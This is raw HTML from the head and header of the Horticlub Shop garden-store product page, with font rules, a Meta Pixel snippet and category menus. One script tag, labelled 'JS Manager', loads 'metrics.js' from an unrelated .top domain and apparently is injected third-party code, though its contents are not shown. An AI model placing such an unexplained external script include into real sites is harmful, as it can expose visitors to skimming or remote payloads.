<link rel="apple-touch-icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-270x270.jpg" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
	<!-- Meta Pixel Code -->
<script type="92c69c211c52d56faf0d2a1d-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307329308354786');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307329308354786&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	

<!-- JS Manager: custom-1759592643639 -->
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://meriksjangi.top/horticlub/metrics.js" id="custom-1759592643639-js"></script>
<!-- End JS Manager: custom-1759592643639 -->
</head>

<body class="wp-singular product-template-default single single-product postid-8386 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js header-layout-8 full-content single-product-layout-4 sticky-header-info elementor-columns-no-space elementor-default elementor-kit-8 product_loop-no-hover">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://shop.horticlub.com.pk/">
            <img class="site-logo" alt="Horticlub Shop" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png" />
			        </a>
    </div>
<p class="site-title"><a href="https://shop.horticlub.com.pk/" rel="home">Horticlub Shop</a></p>    <h2 class="site-description">Beautify Your Home Garden</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						        <div class="products-cats-menu mf-closed">
            <div class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><a href="https://shop.horticlub.com.pk/product-category/" class="text">SHOP BY CATEGORY</a></div>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8912 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Outdoor Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8951"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8950"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8948"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/tables/">Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8947"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/dining/">Dining</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/lounges/">Lounges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8945"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/">Garden Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/pvc/">Pvc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/new-rope-furniture/">New Rope Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/swings/">Swings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/rattan/">Rattan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8917"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8915"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8913"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8920 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Artificial plants &amp; planter</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8952 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Lamps</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8956"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8953"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8937"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8936"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/plastic-port/">Plastic Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8934"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8933"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/coper-plnters/">coper planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8930 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8929"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8927"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8926"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8925 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8924"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8958 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Garden tools</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8959"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10748"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8960 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wooden Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8961"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>

</ul>
</li>
</ul>            </div>
        </div>
		                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="interior-decor">Artificial plants &amp; planter</option>
	<option class="level-1" value="artificial-bails">&nbsp;&nbsp;&nbsp;Artificial bails</option>
	<option class="level-1" value="artificial-cactus">&nbsp;&nbsp;&nbsp;Artificial Cactus</option>
	<option class="level-2" value="ceramic-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Cactus</option>
	<option class="level-2" value="golden-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Cactus</option>
	<option class="level-2" value="plastic-port">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Port</option>
	<option class="level-2" value="stone-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stone Cactus</option>
	<option class="level-1" value="lamps">&nbsp;&nbsp;&nbsp;Lamps</option>
	<option class="level-2" value="modren-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modren Lamps</option>
	<option class="level-2" value="table-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Table Lamps</option>
	<option class="level-2" value="wooden-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wooden Lamps</option>
	<option class="level-1" value="planters">&nbsp;&nbsp;&nbsp;Planters</option>
	<option class="level-2" value="artificial-plant">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artificial Plant</option>
	<option class="level-2" value="ceramic-pots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Pots</option>
	<option class="level-2" value="coper-plnters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;coper planters</option>
	<option class="level-2" value="fibre-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fibre Planters</option>
	<option class="level-2" value="golden-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Planters</option>
	<option class="level-2" value="imported-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imported Planters</option>
	<option class="level-2" value="plastic-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Planters</option>
	<option class="level-2" value="silver-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver Planters</option>
	<option class="level-0" value="garden-pergola">Garden pergola</option>
	<option class="level-1" value="outdoor-living-area">&nbsp;&nbsp;&nbsp;Outdoor living area</option>
	<option class="level-0" value="garden-tools">Garden tools</option>
	<option class="level-1" value="lawn-movers">&nbsp;&nbsp;&nbsp;Lawn Movers</option>
	<option class="level-0" value="outdoor-furniture">Outdoor Furniture</option>
	<option class="level-1" value="bar-sets">&nbsp;&nbsp;&nbsp;Bar Sets</option>
	<option class="level-1" value="benches">&nbsp;&nbsp;&nbsp;Benches</option>
	<option class="level-2" value="garden-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Benches</option>
	<option class="level-2" value="iron-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iron Benches</option>
	<option class="level-1" value="dining">&nbsp;&nbsp;&nbsp;Dining</option>
	<option class="level-1" value="garden-chair">&nbsp;&nbsp;&nbsp;Garden Chair</option>
	<option class="level-2" value="pvc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pvc</option>
	<option class="level-1" value="lounges">&nbsp;&nbsp;&nbsp;Lounges</option>
	<option class="level-1" value="new-rope-furniture">&nbsp;&nbsp;&nbsp;New Rope Furniture</option>
	<option class="level-1" value="rattan">&nbsp;&nbsp;&nbsp;Rattan</option>
	<option class="level-1" value="sunbed">&nbsp;&nbsp;&nbsp;sunbed</option>
	<option class="level-1" value="swings">&nbsp;&nbsp;&nbsp;Swings</option>
	<option class="level-1" value="tables">&nbsp;&nbsp;&nbsp;Tables</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-0" value="water-fountains">Water Fountains</option>
	<option class="level-0" value="wooden-furniture">Wooden Furniture</option>
	<option class="level-1" value="new-arrivals">&nbsp;&nbsp;&nbsp;New Arrivals</option>
	<option class="level-1" value="woodens">&nbsp;&nbsp;&nbsp;Wooden furniture</option>
	<option class="level-2" value="gazebo-pergola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gazebo &amp; Pergola</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Hotline</label>
					<span>+92328-6649609</span>
				</span>
				
		    </li><li class="extra-menu-item menu-item-wishlist menu-item-yith">
			<a class="yith-contents" id="icon-wishlist-contents" href="https://shop.horticlub.com.pk/wishlist/">
				<i class="icon-heart extra-icon" rel="tooltip"></i>
				<span class="mini-item-counter mf-background-primary">
					0
				</span>
			</a>
